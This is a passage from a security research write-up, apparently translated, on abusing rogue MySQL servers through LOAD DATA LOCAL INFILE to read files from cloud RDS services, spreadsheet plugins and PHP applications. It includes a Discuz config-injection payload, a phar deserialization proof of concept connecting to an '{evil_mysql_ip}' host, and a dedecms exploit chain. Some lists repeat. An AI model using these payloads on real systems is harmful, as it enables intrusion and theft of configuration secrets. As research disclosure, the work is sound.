

- JD Cloud RDS does not support remote migration function, distributed relational database is not open
- UCloud RDS does not support remote migration function, and distributed relational databases cannot synchronize external data
- QiNiu Cloud RDS does not support remote migration function
- New Cloud RDS does not support remote migration function
- NetEase Cloud RDS external instance migration succeeded

- Kingsoft Cloud RDS DTS data migration succeeded


- Qingyun Cloud RDS data import failed, load data local disabled
- Baidu Cloud RDS DTS secceeded

International Cloud Service Provider
- Google could SQL database migration failed, Load data infile disabled


- AWS RDS DMS Service succeeded
Excel Online Sql Query
As mentioned in a previous article, there is generally a function in Excel to synchronize data from a database to a table so that the file can be read in the above manner.
Inspired by this idea, we thought that we could find excel function of online so that we could read arbitrary files.
- WPS failed(Did not find it)
- Microsoft excel failed (infile statement disabled)
- Google Sheets (not natively, but supports plugins, the following mainly describes plugins)
- Supermetrics pwned

- Supermetrics pwned
 - Advanced CFO Solutions MySQL Query failed
- SeekWell failed
- Skyvia Query Gallery failed
- database Borwser failed
- Advanced CFO Solutions MySQL Query failed
- SeekWell failed
- Skyvia Query Gallery failed
- database Borwser failed

Setting aside some of the very special situations we mentioned earlier, we also need to discuss some of the exploit chain of this vulnerability in general situations.
Since the discussion is about arbitrary file reading, the most direct thought must be the vulnerability caused by the leakage of the configuration file.
Leakage of arbitrary files reading with configuration file
There two files in the configuration of Discuz x3.4.
config/config_ucenter.php config/config_global.php
In the back end of dz, there is a ucenter setting function. This function provides ucenter's database server configuration. By configuring the database to link to a malicious server, you can read any file to obtain configuration information.

Configure the access address of ucenter.
Original address: http://localhost:8086/upload/uc_server Changed to: http://localhost:8086/upload/uc_server\');phpinfo();//
After we get the authkey, we can calculate the admin cookie by the admin's uid and salt. Then use the admin cookie and UC_KEY to access it.
Deserialization of arbitrary files reading to
File Operation Induced Unserialization via the “phar: //” Stream Wrapper topic shared by Sam Thomas at the BlackHat 2018https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf .
It mentioned Stream API. The corresponding pseudo-protocol can be registered by registering the extension, and the phar extension registers the phar: // stream wrapper.
In the past research of Seaii from 404 Lab(https://paper.seebug.org/680/)shows that all file functions support stream wrapper.

We can find that the reason steam wrapper can be supported is because we called
stream = php_stream_open_wrapper_ex(filename, "rb" ....);
We return to the load file local statement of mysql. In mysqli, mysql reads files through php functions
https://github.com/php/php-src/blob/master/ext/mysqlnd/mysqlnd_loaddata.c#L43-L52
if (PG(open_basedir)) {
if (php_check_open_basedir_ex(filename, 0) == -1) {
strcpy(info->error_msg, "open_basedir restriction in effect. Unable to open file");
info->error_no = CR_UNKNOWN_ERROR;
DBG_RETURN(1);
}
}
info->filename = filename;
info->fd = php_stream_open_wrapper_ex((char *)filename, "r", 0, NULL, context);
Which also calledphp_stream_open_wrapper_exfunction. That is, we can also trigger deserialization by reading a phar file.
Recurrence
First we need to generate a phar
pphar.php <?php class A { public $s = ''; public function __wakeup () { echo "pwned!!"; } } @unlink("phar.phar"); $phar = new Phar("phar.phar"); //Suffix name must be phar $phar->startBuffering(); $phar->setStub("GIF89a "."<?php __HALT_COMPILER(); ?>"); //set stub $o = new A(); $phar->setMetadata($o); //store meta-data in manifest $phar->addFromString("test.txt", "test"); //Add Add files to compress // Automatic signature calculation $phar->stopBuffering(); ?>
Use this file to generate a phar.phar
Then we simulate a query

test.php <?php class A { public $s = ''; public function __wakeup () { echo "pwned!!"; } } $m = mysqli_init(); mysqli_options($m, MYSQLI_OPT_LOCAL_INFILE, true); $s = mysqli_real_connect($m, '{evil_mysql_ip}', 'root', '123456', 'test', 3667); $p = mysqli_query($m, 'select 1;'); // file_get_contents('phar://./phar.phar');
In the figure, we only did the select 1 query, but our fake evil mysql server drove the mysql client to do a load file local query and read the local
and triggered deserialization
Deserialize to RCE
When a deserialization vulnerability appears, we need to find the appropriate pop chain from the source code. Based on the use of the pop chain, we can further expand the harm of the deserialization vulnerability.
Common magic methods in php serialization are the following - Called when the object is created: construct - Called when the object is destroyed: destruct - Called when the object is used as a string: toString - Call this method before serializing the object (the return needs to be an array): sleep - Call this method before deserializing the recovery object: wakeup - This method is automatically called when a method that does not exist in the calling object: call
With the corresponding pop chain, we can convert deserialization into RCE.
dedecms Background Deserialization Vulnerability to SSRF
dedecms background, module management, install UCenter module. Start configuration.

First, you need to find a certain UCenter server. You can find a dz station as the server.
